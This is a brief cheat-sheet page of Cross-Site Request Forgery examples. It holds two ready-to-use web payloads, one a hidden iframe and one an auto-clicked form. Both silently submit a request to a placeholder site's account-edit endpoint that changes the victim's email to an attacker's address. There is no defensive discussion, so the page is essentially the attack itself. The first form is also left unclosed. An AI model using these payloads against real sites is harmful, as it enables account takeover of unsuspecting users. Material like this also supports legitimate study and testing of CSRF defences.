Cross-Site Request Forgery
Examples
Iframe
<iframe style="width: 0px; height: 0px; visibility: hidden"
name="hidden"></iframe>
<form name="csrf" action="http://example.com/account/edit"
method="post" target="hidden">
<input type="hidden" name="email" value="attacker@example.com"/>
<script>document.csrf.submit();</script>
HTML Form
<html>
<body>
<form method=POST action=" http://example.com/account/edit">
<input type="text" name="email" value="attacker@example.com">
<input type="submit" id="submit">
</form>
<script>
document.getElementById("submit").click();
</script>
</body>
</html>